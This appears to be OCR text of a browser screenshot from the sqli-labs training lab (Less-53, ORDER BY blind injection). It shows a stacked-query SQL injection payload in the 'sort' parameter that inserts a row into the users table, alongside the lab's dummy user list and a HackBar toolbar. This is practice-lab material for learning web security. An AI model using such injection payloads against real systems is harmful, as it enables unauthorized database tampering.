 ORDER BY Clause Blind based
不安全 192.168.23.128/sqli-labs/Less-53/?sort=1%27;insert%20into%20users%20values(18,%27cmx%27,%27cmx%27);%20--+
8
3
Welcome Dhakkan
ID USERNAME PASSWORD
1 Dumb Dumb
2 Angelina I-kill-you
3 Dummy p@ssword
4 secure crappy
5 stupid stupidity
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights EditThisCookie HackBar ScanAnnotation 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://192.168.23.128/sqli-labs/Less-53/?sort=1';insert into users values(18,'cmx','cmx'); --+
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x64) A
Name Value
Accept text/html,application/xhtml+xml,application
Name Value
Referer http://192.168.23.128/sqli-labs/index-2.htm
Name Value
Accept-Encoding gzip, deflate